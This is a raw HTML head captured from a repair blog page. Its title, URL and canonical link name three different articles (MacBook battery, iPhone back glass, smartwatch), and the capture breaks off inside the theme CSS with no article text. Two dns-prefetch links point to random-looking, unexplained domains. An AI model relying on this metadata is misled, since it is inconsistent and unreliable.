

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.hellore.in/iphone-11-pro-max-back-glass-replacement-in-india/
body_size: 44566
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Replace MacBook Air Battery: Step-by-Step Guide</title>
<meta name="description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Replace MacBook Air Battery: Step-by-Step Guide" />
<meta property="og:description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery." />
<meta property="og:url" content="https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/" />
<meta property="og:site_name" content="HelloRe blogs" />
<meta property="article:section" content="Mobile" />
<meta property="og:updated_time" content="2025-10-13T17:50:24+05:30" />
<meta property="og:image" content="https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp" />
<meta property="og:image:secure_url" content="https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="iPhone 11 Pro Max Back Glass Replacement in India" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-10T04:20:55+05:30" />
<meta property="article:modified_time" content="2025-10-13T17:50:24+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Replace MacBook Air Battery: Step-by-Step Guide" />
<meta name="twitter:description" content="Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery." />
<meta name="twitter:image" content="https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Hello Re - Repair, Refurbished, Rebuy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://blog.hellore.in/#organization","name":"HelloRe Company","url":"https://blog.hellore.in","logo":{"@type":"ImageObject","@id":"https://blog.hellore.in/#logo","url":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","contentUrl":"https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-150x150.png","caption":"HelloRe blogs","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://blog.hellore.in/#logo"}},{"@type":"WebSite","@id":"https://blog.hellore.in/#website","url":"https://blog.hellore.in","name":"HelloRe blogs","publisher":{"@id":"https://blog.hellore.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp","url":"https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp","width":"1280","height":"720","caption":"iPhone 11 Pro Max Back Glass Replacement in India","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.hellore.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.hellore.in/category/gadgets/mobile/","name":"Mobile"}},{"@type":"ListItem","position":"3","item":{"@id":"https://blog.hellore.in/iphone-11-pro-max-back-glass-replacement-in-india/","name":"iPhone 11 Pro Max  Back Glass Replacement in India"}}]},{"@type":"WebPage","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage","url":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/","name":"How to Replace MacBook Air Battery: Step-by-Step Guide","datePublished":"2024-01-10T04:20:55+05:30","dateModified":"2025-10-13T17:50:24+05:30","isPartOf":{"@id":"https://blog.hellore.in/#website"},"primaryImageOfPage":{"@id":"https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#breadcrumb"}},{"@type":"Person","@id":"https://blog.hellore.in/author/arbaz/","name":"Hello Re - Repair, Refurbished, Rebuy","url":"https://blog.hellore.in/author/arbaz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86ecfdf3f62e7d1d5d31c4142b36661ee0c559b4705669a3f51a30b9c10fb414?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86ecfdf3f62e7d1d5d31c4142b36661ee0c559b4705669a3f51a30b9c10fb414?s=96&amp;d=mm&amp;r=g","caption":"Hello Re - Repair, Refurbished, Rebuy","inLanguage":"en-US"},"sameAs":["https://blog.hellore.in"],"worksFor":{"@id":"https://blog.hellore.in/#organization"}},{"@type":"BlogPosting","headline":"How to Replace MacBook Air Battery: Step-by-Step Guide","keywords":"how to replace MacBook Air battery,MacBook Air battery replacement","datePublished":"2024-01-10T04:20:55+05:30","dateModified":"2025-10-13T17:50:24+05:30","articleSection":"Gadgets, Mobile","author":{"@id":"https://blog.hellore.in/author/arbaz/","name":"Hello Re - Repair, Refurbished, Rebuy"},"publisher":{"@id":"https://blog.hellore.in/#organization"},"description":"Learn how to replace the battery in your MacBook Air. Ensure long-lasting performance and regain the freedom of a fully functional battery.","name":"How to Replace MacBook Air Battery: Step-by-Step Guide","@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#richSnippet","isPartOf":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage"},"image":{"@id":"https://blog.hellore.in/wp-content/uploads/2024/01/maxresdefault-19-jpg.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.hellore.in/smartwatch-guide-2023-pros-cons-should-you-buy-it/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.hellore.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.hellore.in%2Fiphone-11-pro-max-back-glass-replacement-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.hellore.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.hellore.in%2Fiphone-11-pro-max-back-glass-replacement-in-india%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GHB0C3L0BE"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.20.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GHB0C3L0BE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GHB0C3L0BE', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://blog.hellore.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.4' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > 